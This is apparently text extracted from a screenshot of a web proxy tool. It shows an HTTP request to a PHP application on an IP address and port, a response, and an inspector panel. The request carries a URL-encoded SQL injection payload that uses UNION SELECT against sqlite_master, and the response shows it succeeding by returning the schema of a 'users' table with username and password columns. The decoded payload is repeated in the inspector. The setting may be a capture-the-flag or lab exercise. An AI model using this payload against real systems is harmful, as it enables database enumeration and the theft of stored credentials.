 Request
Pretty Raw Hex \n
1 GET /?action=status&type=
version%22%20UNION%20SELECT%201%2c2%2c(SELECT%20sql%20FROM%20sqlite_master%20WHERE%20type!%3d'm
eta'%20AND%20sql%20NOT%20NULL%20AND%20name%20%3d'users')--%20- HTTP/1.1
2 Host: 103.97.125.56:31432
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=73fad55c74d98f97d887ce40ae58e88f
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 07 May 2024 04:35:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.30
7 Content-Length: 125
8
9 CREATE TABLE users
10 (
11 id INTEGER PRIMARY KEY AUTOINCREMENT,
12 username CHAR(50) NOT NULL UNIQUE,
13 password CHAR(32) NOT NULL
14 )
Inspector
Selection 157 (0x9d)
Selected text
version%22%20UNION%20SELECT%
201%2c2%2c(SELECT%20sql%20FR
OM%20sqlite_master%20WHERE%2
0type!%3d'meta'%20AND%20sql%
20NOT%20NULL%20AND%20name%20
%3d'users')--%20-
Decoded from: URL encoding (
version" UNION SELECT 1,2,(S
ELECT sql FROM sqlite_master
WHERE type!='meta' AND sql
NOT NULL AND name ='users')-
- -